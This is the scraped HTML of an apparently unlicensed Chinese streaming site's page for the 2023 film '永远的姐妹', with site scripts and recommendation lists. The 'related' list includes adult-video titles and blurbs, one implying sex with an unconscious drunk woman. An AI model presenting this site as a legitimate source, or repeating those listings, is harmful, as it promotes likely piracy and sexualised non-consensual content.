

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sczzljy.com/video/131817.html
body_size: 17032
content:
<!DOCTYPE html><html><head><title>永远的姐妹_HD/高清/未删减/完整版/剧情片_免费电影在线观看 - 天堂影视</title><meta name="keywords" content="永远的姐妹,永远的姐妹在线观看,电影" /><meta name="description" content="天堂影视剧情片《永远的姐妹》于2023年首映，由著名演员Agnes,Lindström,Bolmg等主演，天堂电影网提供免费高清电影永远的姐妹HD未删减完整版在线观看服务。Mila and Kia have been best friends and teammates for as long as they can remember. When the girls g..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sczzljy.com","wapurl":"www.sczzljy.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220513-1/522054cf4c6f5bd67be8b4aa1700af13.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220513-1/522054cf4c6f5bd67be8b4aa1700af13.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/211.html">电影</a></li><li><a href="/sort/212.html">电视剧</a></li><li><a href="/sort/214.html">动漫</a></li><li><a href="/sort/213.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">永远的姐妹 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/211.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/212.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/214.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/213.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%9A%90%E5%BD%A2%E4%BA%BA.html" rel="nofollow"><span class="hot_name">隐形人</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E6%8B%86%E5%BC%B9%E4%B8%93%E5%AE%B6.html" rel="nofollow"><span class="hot_name">拆弹专家</span></a></li><li><a href="/search/wd/%E4%B8%83%E5%8F%B7%E6%88%BF%E7%9A%84%E7%A4%BC%E7%89%A9.html" rel="nofollow"><span class="hot_name">七号房的礼物</span></a></li><li><a href="/search/wd/%E7%9A%AE%E7%9A%AE%E9%B2%81%E4%B8%8E%E9%B2%81%E8%A5%BF%E8%A5%BF%E4%B9%8B%E7%BD%90%E5%A4%B4%E5%B0%8F%E4%BA%BA.html" rel="nofollow"><span class="hot_name">皮皮鲁与鲁西西之罐头小人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.lzzyimg.com/upload/vod/20231111-1/13a56d768f73d927d6723b6c961eddba.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/131817-1-1.html" data-original="https://img.lzzyimg.com/upload/vod/20231111-1/13a56d768f73d927d6723b6c961eddba.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.sczzljy.com/img.php?url=https://img.lzzyimg.com/upload/vod/20231111-1/13a56d768f73d927d6723b6c961eddba.jpg" alt="永远的姐妹" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">永远的姐妹</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yongyuandejiemei</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>其它<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>其它<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Anders,Hazelius</li><li class="data"><span>主演：</span>Agnes,Lindström,Bolmgren,马蒂亚斯·诺德克维斯特,穆斯塔法·阿拉布,Flutra</li><li class="data"><span>更新时间：</span><em>2024-05-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/131817-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="131817" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">8</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《永远的姐妹》https://www.sczzljy.com/video/131817.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '永远的姐妹',bdPic : 'https://img.lzzyimg.com/upload/vod/20231111-1/13a56d768f73d927d6723b6c961eddba.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《永远的姐妹》是一部由Anders,Hazelius导演执导，Agnes,Lindström,Bolmgren,马蒂亚斯·诺德克维斯特,穆斯塔法·阿拉布,Flutra,Cela,Judith,Sigfridsson,Fredrik,Dahl,Maya,Mannheimer,Joel,Forslund-Nylén,Eleftheria,Ger等演员精彩演绎的其它电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Mila and Kia have been best friends and teammates for as long as they can remember. When the girls get a new football coach in former pro Lollo, they slowly start to drift apart. Mila, who dreams of becoming a football professional, finally sees her chance to succeed – but is it worth sacrificing her best friend to win at any cost?</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【迅雷下载】【百度云播】【星辰电影院】【天堂影院】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="131817" data-score="5"><span class="label">给【<strong>永远的姐妹</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/192980.html" title="我们的父辈1" data-original="https://bdzyimg1.com/upload/vod/20220616-1/6b24d505beec6107638c54e84f1549ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/192980.html" title="我们的父辈1">我们的父辈1</a></p><p class="vodlist_sub">1941年，德军准备入侵苏联，德国男青年Wilhelm和他的弟弟Friedhelm响应希特勒的号召应征入伍，即将奔赴前线。女青</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/189474.html" title="天堂的贿赂" data-original="https://img.picbf.com/upload/vod/20230424-35/60d5e3439ea9b424e3855455cc816c8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/189474.html" title="天堂的贿赂">天堂的贿赂</a></p><p class="vodlist_sub">新牧师拒绝为自杀的艾默尔举办葬礼，这一举动引起了艾默尔的家人的不满，家人将他的遗体埋在了教堂附近。新牧师知道后勃然大怒，拒绝参</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/184713.html" title="街头舞王" data-original="https://pic3.imgyzzy.com/upload/vod/2022-06-05/16544086621.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/184713.html" title="街头舞王">街头舞王</a></p><p class="vodlist_sub">出品单位: 山西电影制片厂、北京鸿宇天元从小就热爱跳舞的李炎彬并没因为家庭的困境和不解而放弃自己的理想，从农村走进城市，从农民</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/170656.html" title="1993年中央电视台春节联欢晚会" data-original="https://pic3.imgyzzy.com/upload/vod/2022-07-04/16569134711.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/170656.html" title="1993年中央电视台春节联欢晚会">1993年中央电视台春节联欢晚会</a></p><p class="vodlist_sub">1993年晚会形式上有所创新。一是使香港、台湾和新加坡的电视节目与中央电视台的节目对传，打破了晚会现场的封闭格局。体现了天下华</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/154427.html" title="勿言推理 特别篇" data-original="https://img.jisuimage.com/cover/b5d56b199f4de800309beafcd313241a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154427.html" title="勿言推理 特别篇">勿言推理 特别篇</a></p><p class="vodlist_sub">タイムカプセル編では、大学のゼミ仲間・相良レンから日当1万円の変なバイトに誘われた整が、30年前に埋められたタイムカプセルを探</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/154175.html" title="鸡皮疙瘩2 闹鬼万圣节" data-original="https://img.jisuimage.com/cover/bff56f6293a72deab400353bd7bee9b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154175.html" title="鸡皮疙瘩2 闹鬼万圣节">鸡皮疙瘩2 闹鬼万圣节</a></p><p class="vodlist_sub">崇拜特斯拉的小胖桑尼（杰里米·雷·泰勒 Jeremy Ray Taylor 饰）和脑筋有些秀逗的山姆（卡里尔·哈里斯 Cale</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/121046.html" title="大团圆1969" data-original="https://img.liangzipic.com/upload/vod/20220422-1/d5a210f02a4820c32dcdc5317672b9a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/121046.html" title="大团圆1969">大团圆1969</a></p><p class="vodlist_sub">本片讲述了童话故事“大结局”之后的故事，尽管恋爱时幸福美满，但历经了十六年的婚姻生活后，Mary Wilson和Fred Wi</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/98068.html" title="热血男儿" data-original="https://pic.youkupic.com/upload/vod/20220623-1/1a1eaea55798b519e48e25756da66388.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/98068.html" title="热血男儿">热血男儿</a></p><p class="vodlist_sub">张大叔和儿子奇生以推车为生。张大叔爱钱如命，经常让劳累的儿子吃不饱。这一切的原因其实是张大叔想攒到一百元取隔壁铁匠的女儿做老婆</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/234333.html" title="不可能女孩" data-original="https://pic.youkupic.com/upload/vod/20260202-1/0e02ea23b08b098f865abc98d0911097.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234333.html" title="不可能女孩">不可能女孩</a></p><p class="vodlist_sub">Two teenage girls, Yin Jia and Tong Tong, live together in this</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/234330.html" title="河鰻" data-original="https://pic.youkupic.com/upload/vod/20260202-1/8c5d2aefb403ca27139c947cb79776a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234330.html" title="河鰻">河鰻</a></p><p class="vodlist_sub">父亲一去不返，原本在城市上班的阿亮，回到被遗忘的沙洲，寄居河边破房子，在垃圾场打工。岛民为土地公抬轿，被丢弃的神明都挤在寺庙中</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/234331.html" title="鱼刺" data-original="https://pic.youkupic.com/upload/vod/20260202-1/f3f38b94381b25089a910fe5156ae054.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234331.html" title="鱼刺">鱼刺</a></p><p class="vodlist_sub">Yú Cì (Fish Bones) follows Bowen, a nonbinary Asian-American li</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/234376.html" title="翘臀的朋友妈妈的怜悯" data-original="https://ckzyjpg.top/upload/vod/20260203-1/c17547a01f4da14e284a460d4f94b250.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234376.html" title="翘臀的朋友妈妈的怜悯">翘臀的朋友妈妈的怜悯</a></p><p class="vodlist_sub">在小太家，小太和和也正在谈论女人。和也向经验丰富的小太提出了各种问题，他们的谈话被小太的母亲无意中听到。小太的母亲一直暗恋着和</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/234375.html" title="沉沦于不伦通奸的妻子" data-original="https://ckzyjpg.top/upload/vod/20260203-1/3ac3c2af64a5ffb4493d2510e223fb84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234375.html" title="沉沦于不伦通奸的妻子">沉沦于不伦通奸的妻子</a></p><p class="vodlist_sub">一位已婚女子被丈夫更体贴的商业伙伴引诱到他家，并偷偷前往他的住处。这段关系并未就此结束，而是继续发展。她的丈夫一直回避性生活，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/234374.html" title="酒后放纵的中年人妻" data-original="https://ckzyjpg.top/upload/vod/20260203-1/89b88cd7e3a4e94a7772855a371d54b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234374.html" title="酒后放纵的中年人妻">酒后放纵的中年人妻</a></p><p class="vodlist_sub">他成功猎杀了两个已婚妇女，她们分别是他的前辈和后辈！四男四女正在喝酒，一对眼神交汇的男女先离开了。留下的已婚妇女醉得不省人事，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/234285.html" title="黑域封锁" data-original="https://pic.youkupic.com/upload/vod/20260201-1/501e759e8db86685a3a2b3980c528fb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234285.html" title="黑域封锁">黑域封锁</a></p><p class="vodlist_sub">黑域封锁</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/234280.html" title="旁观者2025" data-original="https://pic.youkupic.com/upload/vod/20260201-1/c061214e8e9b13c38086adbccb993135.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234280.html" title="旁观者2025">旁观者2025</a></p><p class="vodlist_sub">离家十六年的陈家辉（陈坤 饰）在得知父亲陈为民（王劲松 饰）病危后，重返故乡。但父亲未留下只言片语便匆匆离世。葬礼之后，陈家辉</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/234291.html" title="醉后小姨子们的接力包房" 